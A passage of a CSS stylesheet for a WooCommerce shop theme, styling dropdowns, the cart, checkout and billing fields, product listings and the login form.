    position: absolute;
    right: 20px;
    top: 50%;
    -webkit-transform-origin: 66% 66%;
    -ms-transform-origin: 66% 66%;
    transform-origin: 66% 66%;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition: all 0.15s ease-in-out;
    -o-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
    width: 10px; }
  .nice-select.open:after {
    -webkit-transform: rotate(-135deg);
    -ms-transform: rotate(-135deg);
    transform: rotate(-135deg); }
  .nice-select.open .list {
    opacity: 1;
    pointer-events: auto;
    -webkit-transform: scale(1) translateY(0);
    -ms-transform: scale(1) translateY(0);
    transform: scale(1) translateY(0); }
  .nice-select .list {
    background-color: #fff;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #edf2f7;
    -webkit-box-shadow: 25px 20px 20px -15px rgba(0, 0, 0, 0.3);
    box-shadow: 25px 20px 20px -15px rgba(0, 0, 0, 0.3);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-top: 4px;
    opacity: 0;
    overflow: hidden;
    padding: 0;
    pointer-events: none;
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    -webkit-transform-origin: 50% 0;
    -ms-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-transform: scale(0.75) translateY(-40px/2);
    -ms-transform: scale(0.75) translateY(-40px/2);
    transform: scale(0.75) translateY(-40px/2);
    -webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
    -o-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
    transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
    z-index: 9; }
    .nice-select .list:hover .option:not(:hover) {
      background-color: transparent !important; }
  .nice-select .option {
    cursor: pointer;
    font-weight: 400;
    line-height: 38px;
    list-style: none;
    min-height: 38px;
    outline: none;
    padding-left: 40px;
    padding-right: 60px;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
    margin: 0;
    font-size: .85em; }
    .nice-select .option:hover, .nice-select .option.focus, .nice-select .option.selected.focus {
      background-color: #edf2f7; }
    .nice-select .option.selected {
      font-weight: bold; }
    .nice-select .option.disabled {
      background-color: transparent;
      cursor: default; }
      .nice-select .option.disabled:hover {
        color: #595959; }

.no-csspointerevents .nice-select .list {
  display: none; }

.no-csspointerevents .nice-select.open .list {
  display: block; }

select {
  padding: 20px 40px 20px 20px;
  border-color: transparent;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
  font-size: 16px;
  margin-bottom: 30px;
  -webkit-border-radius: 50px;
  border-radius: 50px;
  position: relative;
  background-color: #f7f9f9;
  color: #7b7b7b;
  cursor: pointer; }
  select:focus {
    background-color: #fff;
    -webkit-box-shadow: 17px 0 60px #d3dcdc;
    box-shadow: 17px 0 60px #d3dcdc; }

/*------------- #SHOP-STYLES --------------*/
/*------------- #CART --------------*/
body.woocommerce-cart .entry-header {
  text-align: center;
  margin-bottom: 60px; }

.woocommerce .cart-main table .cart_item td {
  padding: 40px 0;
  overflow: hidden;
  border: none; }
  @media (max-width: 768px) {
    .woocommerce .cart-main table .cart_item td {
      padding: 20px; } }

.cart-main .cart_item .product-quantity .quantity .quantity-minus,
.cart-main .cart_item .product-quantity .quantity .quantity-plus {
  line-height: 60px;
  font-size: 30px; }

.content-main-sidebar .cart-main .cart_item .product-quantity .quantity .quantity-minus,
.content-main-sidebar .cart-main .cart_item .product-quantity .quantity .quantity-plus {
  display: none; }

.content-main-sidebar .cart-main .cart_item .product-quantity .quantity .qty {
  float: none;
  margin: 0 10px; }

.content-main-sidebar .cart-main .actions .coupon {
  margin-bottom: 30px; }

.content-main-sidebar .cart-main .actions input.btn {
  float: left; }

.content-main-sidebar .woocommerce .checkout.woocommerce-checkout #customer_details .col-1,
.content-main-sidebar .woocommerce .checkout.woocommerce-checkout #customer_details .col-2 {
  width: 100%; }

@media (max-width: 1024px) {
  .content-main-sidebar .products ul li,
  .content-main-sidebar ul.products li {
    width: 50%; } }

@media (max-width: 1024px) {
  .content-main-sidebar .woocommerce table.cart.shop_table img {
    margin-right: 0; } }

@media (max-width: 1024px) {
  .content-main-sidebar .cart-main .actions .coupon input {
    padding: 22px 20px;
    margin-bottom: 30px; } }

@media (max-width: 980px) {
  .content-main-sidebar .cart-main .actions .coupon input {
    -webkit-border-radius: 50px;
    border-radius: 50px; } }

@media (max-width: 768px) {
  .content-main-sidebar .cart-main .actions .coupon input {
    -webkit-border-radius: 50px 0 0 50px;
    border-radius: 50px 0 0 50px; } }

@media (max-width: 460px) {
  .content-main-sidebar .cart-main .actions .coupon input {
    -webkit-border-radius: 50px;
    border-radius: 50px; } }

@media (max-width: 768px) {
  .content-main-sidebar .cart-main .actions .coupon .btn-medium.btn--breez {
    -webkit-border-radius: 0 50px 50px 0;
    border-radius: 0 50px 50px 0; } }

@media (max-width: 460px) {
  .content-main-sidebar .cart-main .actions .coupon .btn-medium.btn--breez {
    margin-bottom: 30px;
    -webkit-border-radius: 50px;
    border-radius: 50px; } }

@media (max-width: 1024px) {
  .content-main-sidebar .cart-main .actions .coupon {
    margin-bottom: 0; } }

@media (max-width: 1024px) {
  .content-main-sidebar .cart_item .product-remove .product-del {
    padding: 0 20px; } }

.content-main-sidebar .woocommerce .cart-product-wrap-title-main tr > th {
  font-size: 13px; }
  @media (max-width: 980px) {
    .content-main-sidebar .woocommerce .cart-product-wrap-title-main tr > th {
      padding-left: 30px; } }

@media (max-width: 980px) {
  .content-main-sidebar .woocommerce .cart-main table.shop_table .actions {
    padding: 30px; } }

@media (max-width: 980px) {
  .content-main-sidebar .woocommerce .checkout_coupon.coupon input {
    margin-bottom: 30px; } }

@media (max-width: 980px) {
  .content-main-sidebar #billing_first_name_field,
  .content-main-sidebar #billing_last_name_field,
  .content-main-sidebar #billing_email_field,
  .content-main-sidebar #billing_phone_field,
  .content-main-sidebar #billing_state_field,
  .content-main-sidebar #billing_postcode_field {
    width: 100%; } }

.content-main-sidebar .woocommerce-checkout #payment {
  padding: 30px; }

@media (max-width: 980px) {
  .content-main-sidebar .woocommerce table .cart_item td {
    padding-left: 30px; } }

@media (max-width: 980px) {
  .content-main-sidebar .woocommerce table.shop_table tfoot th {
    padding-left: 30px; } }

@media (max-width: 1024px) {
  .content-main-sidebar .product-details .product-details-info {
    width: 100%;
    margin-left: 0; } }

@media (max-width: 1024px) {
  .content-main-sidebar .row.product-details > div {
    width: 100%;
    margin-bottom: 40px; } }

@media (max-width: 360px) {
  .content-main-sidebar .woocommerce table.shop_table tfoot td {
    padding-left: 0; } }

.product-details-info .nice-select {
  margin-bottom: 0; }

.product-details-info form.cart .variations label {
  line-height: 72px;
  vertical-align: middle; }

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
  line-height: 1.5; }

.woocommerce .cart-main table.shop_table .actions {
  padding: 40px 70px; }
  @media (max-width: 980px) {
    .woocommerce .cart-main table.shop_table .actions {
      padding: 30px; } }

.woocommerce ul.products li.product a.btn-small {
  width: 100%;
  max-width: 100%; }

.cart-main .actions input.btn {
  width: auto; }

.woocommerce table.shop_table.cart {
  margin: 0; }

.woocommerce ul.products li .product-item-inner-wrap,
.woocommerce ul.products li.product .price {
  margin-bottom: 1.5em; }

.woocommerce .cart-total table.shop_table {
  border: none; }

.woocommerce .cart-total table.shop_table .order-total th,
.woocommerce .cart-total table.shop_table .order-total td {
  border: none; }

.cart tbody .cart_item {
  position: relative; }
  .cart tbody .cart_item:after {
    content: '';
    display: block;
    width: 95%;
    height: 2px;
    background-color: #edf2f7;
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0); }

.cart-main {
  -webkit-border-radius: 10px;
  border-radius: 10px;
  overflow: hidden;
  -webkit-box-shadow: 15px 0 65px rgba(0, 0, 0, 0.3);
  box-shadow: 15px 0 65px rgba(0, 0, 0, 0.3);
  margin-bottom: 80px; }
  .cart-main tbody {
    background-color: #fff; }
    .cart-main tbody .cart_item {
      position: relative; }
      .cart-main tbody .cart_item:after {
        content: '';
        display: block;
        width: 95%;
        height: 2px;
        background-color: #edf2f7;
        position: absolute;
        bottom: 0;
        left: 50%;
        transform: translate(-50%, 0);
        -webkit-transform: translate(-50%, 0);
        -ms-transform: translate(-50%, 0); }
  .cart-main .actions {
    padding: 40px 70px;
    background-color: #f1f3f3;
    overflow: hidden; }
    @media (max-width: 570px) {
      .cart-main .actions {
        padding: 30px; } }
    .cart-main .actions .coupon {
      display: -webkit-inline-box;
      display: -webkit-inline-flex;
      display: -ms-inline-flexbox;
      display: inline-flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center; }
      @media (max-width: 980px) {
        .cart-main .actions .coupon {
          margin-bottom: 30px; } }
      @media (max-width: 480px) {
        .cart-main .actions .coupon {
          margin-bottom: 0;
          -webkit-box-orient: vertical;
          -webkit-box-direction: normal;
          -webkit-flex-direction: column;
          -ms-flex-direction: column;
          flex-direction: column;
          -webkit-box-align: start;
          -webkit-align-items: flex-start;
          -ms-flex-align: start;
          align-items: flex-start; } }
      .cart-main .actions .coupon input {
        width: auto;
        -webkit-border-radius: 50px 0 0 50px;
        border-radius: 50px 0 0 50px;
        background-color: #fff;
        padding: 22px 40px;
        float: left;
        margin-bottom: 0; }
        @media (max-width: 480px) {
          .cart-main .actions .coupon input {
            -webkit-border-radius: 50px;
            border-radius: 50px;
            margin-bottom: 30px; } }
      .cart-main .actions .coupon .btn-medium {
        -webkit-border-radius: 0 50px 50px 0;
        border-radius: 0 50px 50px 0;
        float: left; }
        @media (max-width: 480px) {
          .cart-main .actions .coupon .btn-medium {
            -webkit-border-radius: 50px;
            border-radius: 50px;
            margin-bottom: 30px; } }
        .cart-main .actions .coupon .btn-medium.btn--breez {
          background-color: var(--primary-accent-color); }
    .cart-main .actions .btn {
      float: right; }
      @media (max-width: 980px) {
        .cart-main .actions .btn {
          float: left; } }

.cart_item td {
  padding: 40px 0; }

.cart_item .product-remove .product-del {
  position: relative;
  font-size: 24px;
  cursor: pointer;
  padding: 0 55px;
  color: #ed1c24;
  display: block; }
  @media (max-width: 768px) {
    .cart_item .product-remove .product-del {
      padding: 0 15px; } }
  @media (max-width: 460px) {
    .cart_item .product-remove .product-del {
      padding: 0 7px;
      font-size: 14px; } }
  .cart_item .product-remove .product-del:hover {
    color: #ed1c24 !important;
    background: none; }

.cart_item .product-thumbnail img {
  float: left;
  margin-right: 40px;
  width: auto; }
  @media (max-width: 460px) {
    .cart_item .product-thumbnail img {
      margin-right: 0; } }

.cart_item .cart-product-content {
  text-align: left; }
  .cart_item .cart-product-content .cart-author {
    margin-bottom: 5px; }

.cart_item .product-quantity .quantity {
  overflow: hidden; }
  @media (max-width: 768px) {
    .cart_item .product-quantity .quantity {
      float: right; } }
  .cart_item .product-quantity .quantity .quantity-minus {
    display: block;
    float: left;
    padding: 0 20px;
    background-color: #f1f3f3;
    -webkit-border-radius: 50px 0 0 50px;
    border-radius: 50px 0 0 50px;
    font-size: 40px;
    border-right: 2px solid #e3e9e9;
    color: #cfcfcf;
    cursor: pointer;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease; }
    @media (max-width: 980px) {
      .cart_item .product-quantity .quantity .quantity-minus {
        font-size: 20px;
        padding: 0 15px; } }
    @media (max-width: 480px) {
      .cart_item .product-quantity .quantity .quantity-minus {
        font-size: 14px; } }
    .cart_item .product-quantity .quantity .quantity-minus:hover {
      color: #fff;
      background-color: var(--primary-accent-color);
      border-color: var(--primary-accent-color); }
  .cart_item .product-quantity .quantity input {
    max-width: 70px;
    float: left;
    background-color: #edf2f7;
    padding: 0;
    font-size: 16px;
    text-align: center;
    -webkit-border-radius: 0;
    border-radius: 0;
    margin-bottom: 0;
    line-height: 60px;
    width: auto; }
    @media (max-width: 980px) {
      .cart_item .product-quantity .quantity input {
        font-size: 18px;
        padding: 0 10px;
        max-width: 40px; } }
    @media (max-width: 768px) {
      .cart_item .product-quantity .quantity input {
        line-height: 30px; } }
    @media (max-width: 480px) {
      .cart_item .product-quantity .quantity input {
        font-size: 14px;
        padding: 0 5px;
        max-width: 30px; } }
  .cart_item .product-quantity .quantity .quantity-plus {
    display: block;
    float: left;
    padding: 0 20px;
    background-color: #f1f3f3;
    -webkit-border-radius: 0 50px 50px 0;
    border-radius: 0 50px 50px 0;
    font-size: 40px;
    border-left: 2px solid #e3e9e9;
    color: #cfcfcf;
    cursor: pointer;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease; }
    @media (max-width: 980px) {
      .cart_item .product-quantity .quantity .quantity-plus {
        font-size: 20px;
        padding: 0 10px; } }
    @media (max-width: 480px) {
      .cart_item .product-quantity .quantity .quantity-plus {
        font-size: 14px;
        padding: 0 5px; } }
    .cart_item .product-quantity .quantity .quantity-plus:hover {
      color: #fff;
      background-color: var(--primary-accent-color);
      border-color: var(--primary-accent-color); }

.cart_item .product-subtotal {
  padding-right: 45px; }
  @media (max-width: 570px) {
    .cart_item .product-subtotal {
      padding-right: 10px; } }
  .cart_item .product-subtotal .total {
    color: #f26522; }

@media (max-width: 768px) {
  .cart-main .cart_item .product-quantity .quantity .quantity-minus,
  .cart-main .cart_item .product-quantity .quantity .quantity-plus {
    line-height: 30px; } }

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  float: left;
  position: relative;
  text-align: center; }
  .woocommerce ul.products li.product mark, .woocommerce-page ul.products li.product mark {
    background-color: rgba(76, 194, 192, 0.2);
    -webkit-border-radius: 100%;
    border-radius: 100%;
    padding: 3px; }

.woocommerce .button,
.woocommerce button {
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease; }

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button, .woocommerce input.button {
  -webkit-border-radius: 30px;
  border-radius: 30px;
  color: #fff;
  background-color: var(--primary-accent-color);
  font-size: 16px; }

.woocommerce.columns-4 ul.products li.product-category {
  width: 25%; }

.woocommerce.columns-3 ul.products li.product-category {
  width: 33%; }

.woocommerce.columns-2 ul.products li.product-category {
  width: 50%; }

.woocommerce ul.products li.product-category {
  padding: 0 15px;
  margin-bottom: 20px;
  margin-right: 0; }

.woocommerce .cart-product-wrap-title-main tr > th {
  color: #fff;
  font-size: 16px;
  text-transform: uppercase;
  background-color: #2f2c2c;
  padding: 30px 0;
  text-align: left;
  border: none; }
  @media (max-width: 460px) {
    .woocommerce .cart-product-wrap-title-main tr > th {
      font-size: 12px; } }

.cart-total {
  text-align: center; }
  .cart-total .cart-total-title {
    font-size: 40px;
    margin-bottom: 30px; }
  .cart-total .cart-total-subtotal {
    margin-bottom: 5px; }
  .cart-total .cart-total-total {
    margin-bottom: 40px; }
    .cart-total .cart-total-total .price {
      color: #f26522; }
  .cart-total .btn-medium {
    width: 100%; }

.cart-title {
  text-align: center;
  margin-bottom: 60px; }

.cart-total.cart_totals {
  width: 50%;
  float: none;
  clear: both;
  overflow: hidden;
  padding: 40px 0;
  margin: 0 auto; }

.cart-collaterals {
  overflow: hidden; }

.woocommerce .cart-total table.shop_table .order-total td,
.woocommerce table.shop_table tbody:first-child tr:first-child td {
  text-align: right;
  font-size: 24px;
  width: auto;
  color: #2f2c2c;
  font-family: "Varela Round", Arial, "Helvetica Neue", Helvetica, sans-serif; }
  @media (max-width: 640px) {
    .woocommerce .cart-total table.shop_table .order-total td,
    .woocommerce table.shop_table tbody:first-child tr:first-child td {
      font-size: 18px; } }

.woocommerce .checkout_coupon.coupon input {
  margin-bottom: 0;
  background-color: #fff;
  margin-right: 30px;
  width: auto; }
  @media (max-width: 460px) {
    .woocommerce .checkout_coupon.coupon input {
      margin-bottom: 30px; } }
  @media (max-width: 360px) {
    .woocommerce .checkout_coupon.coupon input {
      width: 100%; } }
  .woocommerce .checkout_coupon.coupon input.btn--breez {
    margin-right: 0;
    background-color: var(--primary-accent-color); }
    @media (max-width: 800px) {
      .woocommerce .checkout_coupon.coupon input.btn--breez {
        margin-bottom: 0; } }

.woocommerce .contact-form form.login.shop-user-form-return input {
  background-color: #fff;
  width: 100%; }
  .woocommerce .contact-form form.login.shop-user-form-return input.btn--dark {
    background-color: #2f2c2c; }
  .woocommerce .contact-form form.login.shop-user-form-return input.btn {
    width: auto;
    margin-bottom: 0; }

.woocommerce table.shop_table tbody:first-child tr:first-child th,
.woocommerce .cart-total table.shop_table .order-total th {
  font-weight: 400;
  font-size: 24px;
  width: auto;
  color: #2f2c2c;
  font-family: "Varela Round", Arial, "Helvetica Neue", Helvetica, sans-serif; }

.cross-sells .crumina-heading {
  margin-bottom: 40px; }

.woocommerce .cart-total table.shop_table .order-total td {
  color: #f26522; }

.woocommerce .showcoupon,
.woocommerce .showlogin {
  margin-left: 30px; }
  @media (max-width: 1024px) {
    .woocommerce .showcoupon,
    .woocommerce .showlogin {
      display: block;
      margin-left: 0; } }

.woocommerce .item-title {
  margin-bottom: 30px;
  padding: 20px 30px;
  -webkit-border-radius: 50px;
  border-radius: 50px;
  background-color: #f7f9f9;
  font-size: 22px; }

.woocommerce .checkout_coupon.coupon,
.woocommerce .contact-form form.login.shop-user-form-return {
  border: none;
  -webkit-box-shadow: 15px 0 65px rgba(0, 0, 0, 0.2);
  box-shadow: 15px 0 65px rgba(0, 0, 0, 0.2);
  padding: 30px; }

.woocommerce .checkout.woocommerce-checkout #customer_details {
  overflow: hidden;
  margin: 0 -15px; }
  .woocommerce .checkout.woocommerce-checkout #customer_details .col-1, .woocommerce .checkout.woocommerce-checkout #customer_details .col-2 {
    width: 50%;
    float: left;
    padding: 15px; }
    @media (max-width: 1024px) {
      .woocommerce .checkout.woocommerce-checkout #customer_details .col-1, .woocommerce .checkout.woocommerce-checkout #customer_details .col-2 {
        width: 100%; } }

.woocommerce .woocommerce-shipping-fields h3,
.woocommerce .woocommerce-billing-fields h3 {
  margin-bottom: 40px; }

.woocommerce .woocommerce-shipping-fields p,
.woocommerce .woocommerce-billing-fields p {
  margin-bottom: 30px; }

.woocommerce .woocommerce-shipping-fields textarea:focus,
.woocommerce .woocommerce-billing-fields textarea:focus {
  background-color: #fff;
  -webkit-box-shadow: 17px 0 60px #d3dcdc;
  box-shadow: 17px 0 60px #d3dcdc;
  color: var(--primary-accent-color); }

.nice-select.country_to_state.country_select {
  display: none; }

#billing_first_name_field,
#billing_last_name_field,
#billing_email_field,
#billing_phone_field,
#billing_state_field,
#billing_postcode_field {
  width: 50%;
  float: left; }
  @media (max-width: 768px) {
    #billing_first_name_field,
    #billing_last_name_field,
    #billing_email_field,
    #billing_phone_field,
    #billing_state_field,
    #billing_postcode_field {
      width: 100%;
      padding: 0;
      float: none; } }
  #billing_first_name_field.form-row-first,
  #billing_last_name_field.form-row-first,
  #billing_email_field.form-row-first,
  #billing_phone_field.form-row-first,
  #billing_state_field.form-row-first,
  #billing_postcode_field.form-row-first {
    padding-right: 15px; }
    @media (max-width: 1024px) {
      #billing_first_name_field.form-row-first,
      #billing_last_name_field.form-row-first,
      #billing_email_field.form-row-first,
      #billing_phone_field.form-row-first,
      #billing_state_field.form-row-first,
      #billing_postcode_field.form-row-first {
        padding-right: 0; } }
  #billing_first_name_field.form-row-last,
  #billing_last_name_field.form-row-last,
  #billing_email_field.form-row-last,
  #billing_phone_field.form-row-last,
  #billing_state_field.form-row-last,
  #billing_postcode_field.form-row-last {
    padding-left: 15px; }
    @media (max-width: 768px) {
      #billing_first_name_field.form-row-last,
      #billing_last_name_field.form-row-last,
      #billing_email_field.form-row-last,
      #billing_phone_field.form-row-last,
      #billing_state_field.form-row-last,
      #billing_postcode_field.form-row-last {
        padding-right: 0;
        padding-left: 0; } }

.select2-results__option {
  padding: 6px 20px; }

.select2.select2-container {
  padding: 20px 40px 20px 20px;
  border-color: transparent;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
  font-size: 16px;
  -webkit-border-radius: 50px;
  border-radius: 50px;
  position: relative;
  background-color: #f7f9f9;
  color: #ccc; }

.select2-container--default .select2-selection--single {
  border: none;
  background-color: transparent; }

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 100%;
  right: 20px; }

.select2-container--default .select2-search--sub-menu .select2-search__field {
  margin-bottom: 0; }

.select2-container.country_to_state.country_select .select2-choice,
.select2-container.state_select .select2-choice {
  padding: 13px 40px;
  border-color: transparent;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
  font-size: 16px;
  -webkit-border-radius: 50px;
  border-radius: 50px;
  background-color: #f7f9f9; }

.select2-container .select2-choice .select2-arrow {
  right: 20px; }

.select2-drop-active {
  border: none; }

.woocommerce table .cart_item td,
.woocommerce table .cart_item th {
  padding: 40px 0 40px 100px;
  margin: 0;
  font-size: 19px;
  font-weight: 400 !important;
  color: #2f2c2c;
  font-family: "Varela Round", Arial, "Helvetica Neue", Helvetica, sans-serif;
  border: none; }
  @media (max-width: 800px) {
    .woocommerce table .cart_item td,
    .woocommerce table .cart_item th {
      padding-left: 10px;
      padding-right: 10px;
      font-size: 18px; } }
  @media (max-width: 570px) {
    .woocommerce table .cart_item td,
    .woocommerce table .cart_item th {
      font-size: 14px;
      padding-left: 5px;
      padding-right: 5px; } }

.woocommerce table .cart_item td.product-total .woocommerce-Price-amount.amount {
  color: #f26522; }

.woocommerce-checkout .woocommerce-checkout-review-order {
  -webkit-border-radius: 10px;
  border-radius: 10px;
  overflow: hidden;
  -webkit-box-shadow: 15px 0 65px rgba(0, 0, 0, 0.3);
  box-shadow: 15px 0 65px rgba(0, 0, 0, 0.3);
  margin-bottom: 80px;
  margin-top: 40px; }
  .woocommerce-checkout .woocommerce-checkout-review-order #payment .form-row.place-order {
    margin: 0;
    overflow: hidden;
    padding: 30px 0 0; }
  .woocommerce-checkout .woocommerce-checkout-review-order strong {
    font-weight: normal; }

.woocommerce-checkout #payment {
  padding: 40px 100px; }
  @media (max-width: 768px) {
    .woocommerce-checkout #payment {
      padding: 20px; } }
  .woocommerce-checkout #payment .btn {
    float: right;
    padding: 20px 80px; }
    @media (max-width: 768px) {
      .woocommerce-checkout #payment .btn {
        padding: 20px 40px; } }

.woocommerce-checkout-review-order-table .cart_item.total th, .woocommerce-checkout-review-order-table .cart_item.total td {
  color: #fff; }

.woocommerce-checkout #payment ul.payment_methods li {
  margin: 0;
  font-size: 14px;
  font-weight: 400;
  color: #2f2c2c;
  font-family: "Varela Round", Arial, "Helvetica Neue", Helvetica, sans-serif;
  list-style: none; }

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
  padding: 30px 1em; }

.woocommerce-checkout #payment ul.payment_methods li input {
  width: auto;
  display: inline-block;
  float: none; }
  .woocommerce-checkout #payment ul.payment_methods li input:focus {
    -webkit-box-shadow: none;
    box-shadow: none; }

.woocommerce-checkout #payment div.payment_box p {
  font-size: 14px; }

.woocommerce table.cart.shop_table img {
  width: auto;
  max-width: 140px;
  margin-right: 0; }

@media (max-width: 768px) {
  .woocommerce-page table.cart .product-thumbnail {
    display: block; } }

.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
  font-size: 0.67em; }
  @media (max-width: 360px) {
    .woocommerce-checkout #payment .payment_method_paypal .about_paypal {
      float: none;
      display: inline-block; } }

.cart-total strong {
  font-weight: normal; }

@media (max-width: 570px) {
  .woocommerce ul.products li.product {
    width: 100%; } }

@media (max-width: 768px) {
  .woocommerce .cart-collaterals .cart-total.cart_totals.calculated_shipping {
    text-align: center; } }

@media (max-width: 480px) {
  .woocommerce .cart-main .shop_table .coupon input.email {
    width: 100%; } }

@media (max-width: 480px) {
  .woocommerce .cart-main .shop_table .coupon input.btn {
    width: auto; } }

.woocommerce .wc-bacs-bank-details-heading,
.woocommerce .woocommerce-thankyou-order-received {
  margin-bottom: 30px; }

.woocommerce table.shop_table tfoot th,
.woocommerce table.shop_table tfoot td {
  font-weight: normal; }

@media (max-width: 980px) {
  .woocommerce .woocommerce-thankyou-order-details li {
    float: none;
    margin-bottom: 30px; } }

/*------------- #Woocommerce --------------*/
.woocommerce .product.first {
  clear: both; }

.woocommerce .products ul, .woocommerce ul.products {
  margin: 0 -15px; }

.woocommerce #content .price {
  margin-bottom: 30px;
  font-size: 16px;
  color: var(--secondary-accent-color); }
  .woocommerce #content .price ins {
    font-weight: 400;
    text-decoration: none; }
  .woocommerce #content .price del {
    font-size: 0.82em;
    color: #595959;
    text-decoration: line-through;
    margin-right: 5px;
    display: inline-block;
    opacity: 1; }
  .woocommerce #content .price.free {
    color: #8dc63f; }

.woocommerce #content .product-details-info .price {
  font-size: 24px; }
  .woocommerce #content .product-details-info .price del {
    opacity: .6; }

.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count {
  margin: 0 0 1em;
  display: inline-block;
  font-size: 16px; }
  @media (max-width: 640px) {
    .woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count {
      display: block; } }

.woocommerce-grid-control {
  text-align: center;
  margin-bottom: 60px; }
  .woocommerce-grid-control .woocommerce-result-count {
    margin-right: 60px;
    font-size: 16px; }
    @media (max-width: 640px) {
      .woocommerce-grid-control .woocommerce-result-count {
        margin-right: 0; } }
  .woocommerce-grid-control .woocommerce-ordering {
    min-width: 350px; }
    @media (max-width: 480px) {
      .woocommerce-grid-control .woocommerce-ordering {
        min-width: unset; } }

.woocommerce ul.products li.product a .attachment-shop_catalog {
  margin-bottom: 40px; }

ul.products .product-item .onsale {
  background-color: var(--secondary-accent-color); }

.woocommerce.single #primary .onsale {
  width: 55px;
  height: 55px;
  line-height: 55px;
  font-weight: 400;
  padding: 0;
  text-align: center;
  position: absolute;
  top: 45px !important;
  left: 35px !important;
  right: auto !important;
  font-size: 14px;
  color: #fff;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  background-color: var(--secondary-accent-color); }

.woocommerce span.onsale {
  line-height: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }

.woocommerce .product-item {
  text-align: center;
  background-color: #edf2f7;
  padding: 60px 40px;
  position: relative; }
  @media (max-width: 1024px) {
    .woocommerce .product-item {
      padding: 30px; } }
  @media (max-width: 768px) {
    .woocommerce .product-item {
      margin: 0 15px 30px; } }
  .woocommerce .product-item .product-item-info .product-category {
    font-size: 14px;
    margin-bottom: 20px; }
    .woocommerce .product-item .product-item-info .product-category a {
      color: inherit; }
  .woocommerce .product-item .product-item-info .product-title {
    margin-bottom: 20px; }
    .woocommerce .product-item .product-item-info .product-title a:hover {
      color: var(--primary-accent-color); }
  .woocommerce .product-item a.added_to_cart {
    padding: 12px 35px;
    font-size: 16px;
    color: #fff;
    -webkit-border-radius: 50px;
    border-radius: 50px;
    white-space: normal;
    background-color: var(--primary-accent-color); }
    .woocommerce .product-item a.added_to_cart:after {
      font-family: 'seosight' !important;
      margin-left: 10px;
      font-size: 12px;
      display: inline;
      content: "\e908"; }
  .woocommerce .product-item .add_to_cart_button.added {
    display: none; }

.woocommerce div.product .stock {
  text-indent: 50px; }

.woocommerce-Reviews-title {
  margin-bottom: 40px; }

.woocommerce .comments__body .star-rating {
  float: none;
  margin-bottom: 10px; }

.woocommerce .star-rating span {
  color: #fcd846; }

.woocommerce-form.woocommerce-form-login.login .woocommerce-Button {
  display: block; }

/*------------- #SHOP-USER-FORM --------------*/
.shop-user-form .item-title {
  font-size: 30px;
  padding-bottom: 40px;
  display: block;
  position: relative; }
  @media (max-width: 640px) {
    .shop-user-form .item-title {
      font-size: 20px; } }
  .shop-user-form .item-title:after {
    content: '';
    display: block;
    border: 30px solid transparent;
    border-bottom: 20px solid #edf2f7;
    position: absolute;
    bottom: 0;
    left: 0;
    opacity: 0; }
  .shop-user-form .item-title.active {
    color: var(--primary-accent-color); }
    .shop-user-form .item-title.active:after {
      opacity: 1; }

.shop-user-form input {
  background-color: #fff;
  margin-bottom: 30px; }

.shop-user-form .helped {
  padding: 20px 0;
  display: block;
  color: var(--primary-accent-color); }

.shop-user-form .login-btn-wrap {
  overflow: hidden;
  padding-bottom: 20px;
  display: table; }
  .shop-user-form .login-btn-wrap .btn {
    float: left;
    margin-right: 20px; }
    @media (max-width: 360px) {
      .shop-user-form .login-btn-wrap .btn {
        margin-bottom: 30px; } }
  .shop-user-form .login-btn-wrap .remember-wrap {
    display: table-cell;
    vertical-align: middle; }
    @media (max-width: 320px) {
      .shop-user-form .login-btn-wrap .remember-wrap {
        display: block; } }
    .shop-user-form .login-btn-wrap .remember-wrap .checkbox {
      position: relative; }
      .shop-user-form .login-btn-wrap .remember-wrap .checkbox input[type=checkbox] {
        display: none; }
      .shop-user-form .login-btn-wrap .remember-wrap .checkbox label {
        padding-left: 30px;
        color: #2f2c2c; }
      .shop-user-form .login-btn-wrap .remember-wrap .checkbox label:before {
        content: "";
        display: inline-block;
        width: 14px;
        height: 14px;
        position: absolute;
        left: 0;
        top: 8px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
        border: none;
        background-color: var(--primary-accent-color); }
      .shop-user-form .login-btn-wrap .remember-wrap .checkbox input[type=checkbox]:checked + label:before {
        content: "\2714";
        font-size: 14px;
        color: #fff;
        text-align: center;
        line-height: 14px; }

.shop-user-form .shop-user-form-return p {
  margin-bottom: 30px; }

.billing-details .billing-details-title {
